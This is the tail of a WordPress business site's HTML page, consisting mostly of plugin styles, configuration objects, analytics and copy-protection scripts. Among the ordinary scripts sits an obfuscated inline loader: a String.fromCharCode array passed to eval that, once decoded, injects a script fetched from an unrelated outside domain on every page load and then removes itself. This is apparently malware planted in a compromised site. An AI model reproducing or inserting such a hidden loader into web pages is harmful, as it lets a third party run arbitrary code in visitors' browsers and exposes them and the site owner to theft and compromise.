10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="ba0447e712"></span>
<style>.quick-call-button{display:none;z-index:9999;clear:both;margin:0 auto;position:fixed;border-radius:50px}.quick-call-button div{display:flex;position:relative}.quick-call-button div p{color:#fff;display:table;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:8px 5px 8px 50px;text-transform:uppercase;font-weight:normal;text-align:center;box-sizing:content-box;text-decoration:none!important;box-sizing:border-box}a#quickcallbutton{width:50px;height:50px;position:absolute;left:0;right:auto;bottom:0;top:0}.quick-alo-ph-circle.active{width:130px;height:130px;top:-40px;left:-40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,.4);opacity:1;-webkit-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:quick-alo-circle-anim 1.2s infinite ease-in-out;animation:quick-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-circle-fill.active{width:80px;height:80px;top:-15px;left:-15px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;-webkit-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:quick-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.shake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:quick-alo-circle-img-anim 1s infinite ease-in-out;animation:quick-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-ph-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.quick-alo-phone-img-circle.notshake{width:50px;height:50px;top:0;left:0;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:1;background:url(//mongize.com/wp-content/plugins/quick-call-button/images/quick-call-button-phone.png) no-repeat center center;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes quick-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes quick-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes quick-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes quick-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes quick-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes quick-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes quick-alo-circle-img-anim{10%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes quick-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes quick-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}</style>
<script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<script id="burst-js-extra">var burst={"cookie_retention_days":"30","beacon_url":"https:\/\/mongize.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/mongize.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.5"};</script>
<script id="ajax-test-js-extra">var the_ajax_script={"ajaxurl":"https:\/\/mongize.com\/wp-admin\/admin-ajax.php"};</script>
<script id="astra-theme-js-js-extra">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};</script>
<script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"201008840990","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/mongize.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};</script>
<script id="toc-front-js-extra">var tocplus={"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/cj8455f/8f6c6.js'></script>
<!--[if IE]><script src="//mongize.com/wp-content/cache/wpfc-minified/km5pru10/8f6c7.js" id="astra-flexibility-js"></script><![endif]-->
<!--[if IE]><script id="astra-flexibility-js-after">flexibility(document.documentElement);</script><![endif]-->
<script src='//mongize.com/wp-content/cache/wpfc-minified/m8d1pd3q/8f6c6.js'></script>
<script>(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "rtr29hbx66");</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>function stopPrntScr(){
var inpFld=document.createElement("input");
inpFld.setAttribute("value", "Access Denied");
inpFld.setAttribute("width", "0");
inpFld.style.height="0px";
inpFld.style.width="0px";
inpFld.style.border="0px";
document.body.appendChild(inpFld);
inpFld.select();
document.execCommand ("copy");
inpFld.remove(inpFld);
}
(function ($){
'use strict';
$(function (){
let all=$('*').not('script, meta, link, style, noscript, title'),
tooltip=$('#ays_tooltip'),
tooltipClass="mouse";
if(tooltipClass=="mouse"||tooltipClass=="mouse_first_pos"){
$(document).on('mousemove', function (e){
let cordinate_x=e.pageX;
let cordinate_y=e.pageY;
let windowWidth=$(window).width();
if(cordinate_y < tooltip.outerHeight()){
tooltip.css({'top': (cordinate_y + 10) + 'px'});
}else{
tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
}
if(cordinate_x > (windowWidth - tooltip.outerWidth())){
tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
}else{
tooltip.css({'left': (cordinate_x + 5) + 'px'});
}});
}else{
tooltip.addClass(tooltipClass);
}
$(window).on('keyup', function (e){
let keyCode=e.keyCode ? e.keyCode:e.which;
if(keyCode==44){
stopPrntScr();
show_tooltip(1);
audio_play();
}});
$(document).on('contextmenu', function (e){
let target=$(event.target);
let t=e||window.event;
let n=t.target||t.srcElement;
if(!target.is("")&&(!target.is("")&&!target.is("img"))&&(!target.is("")&&!target.is("a")&&n.parentElement.nodeName!=="A")){
if(n.nodeName!=="A"){
show_tooltip(1);
audio_play();
}
return false;
}});
$(document).on('dragstart', function (){
let target=$(event.target);
if(!target.is("")){
show_tooltip(1);
audio_play();
return false;
}});
$(window).on('keydown', function (event){
var sccp_selObj=window.getSelection();
var check_selectors=true;
if(!sccp_selObj.rangeCount < 1){
var sccp_selRange=sccp_selObj.getRangeAt(0);
var sccp_selection_selector=sccp_selRange.startContainer.parentElement;
check_selectors = !$(sccp_selection_selector).is("");
}
if(check_selectors){
var isOpera=(BrowserDetect.browser==="Opera");
var isFirefox=(BrowserDetect.browser==='Firefox');
var isSafari=(BrowserDetect.browser==='Safari');
var isIE=(BrowserDetect.browser==='Explorer');
var isChrome=(BrowserDetect.browser==='Chrome');
var isMozilla=(BrowserDetect.browser==='Mozilla');
if(BrowserDetect.OS==='Windows'){
if(isChrome){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===68 ||
event.keyCode===67))){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===75 ||
event.keyCode===69)) ||
event.keyCode===118 ||
(event.keyCode===112&&event.shiftKey) ||
(event.keyCode===115&&event.shiftKey) ||
(event.keyCode===118&&event.shiftKey) ||
(event.keyCode===120&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67 ||
event.keyCode===88 ||
event.keyCode===69))){
show_tooltip(1);
audio_play();
return false;
}}
if(isIE){
if((event.keyCode===123&&event.shiftKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isMozilla){
if((event.ctrlKey&&event.keyCode===73) ||
(event.altKey&&event.keyCode===68)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Linux'){
if(isChrome){
if((
(event.ctrlKey&&event.shiftKey) &&
(event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===67
)
) ||
(event.ctrlKey&&event.keyCode===85)
){
show_tooltip(1);
audio_play();
return false;
}}
if(isFirefox){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===75||event.keyCode===69))||event.keyCode===118||event.keyCode===116||(event.keyCode===112&&event.shiftKey)||(event.keyCode===115&&event.shiftKey)||(event.keyCode===118&&event.shiftKey)||(event.keyCode===120&&event.shiftKey)||(event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}}
if(isOpera){
if(((event.ctrlKey&&event.shiftKey)&&(event.keyCode===73||event.keyCode===74||event.keyCode===67||event.keyCode===88||event.keyCode===69))||(event.ctrlKey&&event.keyCode===85)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===65&&event.ctrlKey){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===67&&event.ctrlKey&&!event.shiftKey){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.ctrlKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123||(event.keyCode===123&&event.shiftKey)){
show_tooltip();
audio_play();
return false;
}}else if(BrowserDetect.OS==='Mac'){
if(isChrome||isSafari||isOpera||isFirefox){
if(event.metaKey&&(
event.keyCode===73 ||
event.keyCode===74 ||
event.keyCode===69 ||
event.keyCode===75)){
show_tooltip(1);
audio_play();
return false;
}}
if((event.keyCode===83&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===65&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===67&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===86&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===88&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if((event.keyCode===85&&event.metaKey)){
show_tooltip(1);
audio_play();
return false;
}
if(event.keyCode===123){
show_tooltip();
audio_play();
return false;
}}
}});
function disableSelection(e){
if(typeof e.onselectstart!=="undefined")
e.onselectstart=function (){
show_tooltip();
audio_play();
return false
};
else if(typeof e.style.MozUserSelect!=="undefined")
e.style.MozUserSelect="none";
else e.onmousedown=function (){
show_tooltip();
audio_play();
return false
};
e.style.cursor="default"
}
var msg_count=1;
function show_tooltip(mess){
if(mess&&msg_count==1){
if(tooltipClass=='mouse_first_pos'){
if($('#ays_tooltip2').length > 0){
$('#ays_tooltip2').remove();
}
var tooltip2=tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
$('#ays_tooltip2').addClass('ays_tooltip_class');
tooltip2.css({'display': 'table'});
$('#ays_tooltip').fadeOut();
setTimeout(function (){
tooltip2.remove();
}, 1000);
}else{
tooltip.css({'display': 'table'});
setTimeout(function (){
$('#ays_tooltip').fadeOut(500);
}, 1000);
}}
}
function audio_play(audio){
if(audio){
var audio=document.getElementById("sccp_public_audio");
if(audio){
audio.currentTime=0;
audio.play();
}}
}});
})(jQuery);
var copyrightText='';
var copyrightIncludeUrl='';
var copyrightWord='';
function copyToClipboard(text){
var textarea=document.createElement("textarea");
textarea.textContent=text;
textarea.style.position="fixed";
document.body.appendChild(textarea);
textarea.select();
try {
return document.execCommand ("cut");
} catch (ex){
console.warn("Copy to clipboard failed.", ex);
return false;
} finally {
document.body.removeChild(textarea);
}}
function htmlDecode(input){
var doc=new DOMParser().parseFromString(input, "text/html");
return doc.documentElement.textContent;
}
var BrowserDetect={
init: function (){
this.browser=this.searchString(this.dataBrowser)||"An unknown browser";
this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";
this.OS=this.searchString(this.dataOS)||"an unknown OS";
},
searchString: function (data){
for (var i=0; i < data.length; i++){
var dataString=data[i].string;
var dataProp=data[i].prop;
this.versionSearchString=data[i].versionSearch||data[i].identity;
if(dataString){
if(dataString.indexOf(data[i].subString)!==-1) return data[i].identity;
}else if(dataProp) return data[i].identity;
}},
searchVersion: function (dataString){
var index=dataString.indexOf(this.versionSearchString);
if(index===-1) return;
return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
},
dataBrowser: [{
string: navigator.userAgent,
subString: "Chrome",
identity: "Chrome"
}, {
string: navigator.userAgent,
subString: "OmniWeb",
versionSearch: "OmniWeb/",
identity: "OmniWeb"
}, {
string: navigator.vendor,
subString: "Apple",
identity: "Safari",
versionSearch: "Version"
}, {
prop: window.opera,
identity: "Opera",
versionSearch: "Version"
}, {
string: navigator.vendor,
subString: "iCab",
identity: "iCab"
}, {
string: navigator.vendor,
subString: "KDE",
identity: "Konqueror"
}, {
string: navigator.userAgent,
subString: "Firefox",
identity: "Firefox"
}, {
string: navigator.vendor,
subString: "Camino",
identity: "Camino"
}, {
string: navigator.userAgent,
subString: "Netscape",
identity: "Netscape"
}, {
string: navigator.userAgent,
subString: "MSIE",
identity: "Explorer",
versionSearch: "MSIE"
}, {
string: navigator.userAgent,
subString: "Gecko",
identity: "Mozilla",
versionSearch: "rv"
}, {
string: navigator.userAgent,
subString: "Mozilla",
identity: "Netscape",
versionSearch: "Mozilla"
}],
dataOS: [{
string: navigator.platform,
subString: "Win",
identity: "Windows"
}, {
string: navigator.platform,
subString: "Mac",
identity: "Mac"
}, {
string: navigator.userAgent,
subString: "iPhone",
identity: "iPhone/iPod"
}, {
string: navigator.platform,
subString: "Linux",
identity: "Linux"
}]
};
BrowserDetect.init();</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/6j915kus/8f6je.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'rtl' ] });</script>
<script src='//mongize.com/wp-content/cache/wpfc-minified/7aj4dcgd/8f6c6.js'></script>
<script id="site-reviews-js-before">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://mongize.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";</script>
<script defer src='//mongize.com/wp-content/cache/wpfc-minified/8licy514/8f6c6.js'></script>
<script>document.addEventListener('DOMContentLoaded',function(){
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);});</script>
<script>(function (){
document.addEventListener("DOMContentLoaded", function (e){
if(document.hasOwnProperty("visibilityState")&&document.visibilityState==="prerender"){
return;
}
if(navigator.webdriver||/bot|crawler|spider|crawling/i.test(navigator.userAgent)){
return;
}
const params=location.search.slice(1).split('&').reduce((acc, s)=> {
const [k, v]=s.split('=')
return Object.assign(acc, {[k]: v})
}, {})
const url="https://mongize.com/wp-json/apvc/track_view"
const body={
utm_source: params.utm_source,
utm_medium: params.utm_medium,
utm_campaign: params.utm_campaign,
utm_term: params.utm_term,
utm_content: params.utm_content,
...{"rawData":{"type":"singular","singular_id":598,"author_id":0,"page":1},"signature":"7fbc7823720bf62a5f8266db0af0b9fa"}}
const xhr=new XMLHttpRequest()
xhr.open("POST", url, true)
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
xhr.send(JSON.stringify(body))
})
})();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.503 seconds, on December 2, 2025 @ 1:44 pm -->